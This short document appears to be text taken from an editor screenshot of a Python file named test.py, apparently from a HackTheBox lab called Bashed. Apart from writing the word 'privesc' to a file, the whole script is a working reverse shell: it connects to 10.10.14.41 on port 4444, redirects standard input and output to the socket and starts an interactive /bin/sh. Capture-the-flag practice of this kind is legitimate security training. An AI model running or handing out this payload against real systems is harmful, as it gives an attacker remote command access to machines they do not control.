 Open
test.py
Save
~/HackTheBox/Bashed_68
import socket,subprocess,os
f = open("test.txt","w")
f.write("privesc")
f.close
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.41",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])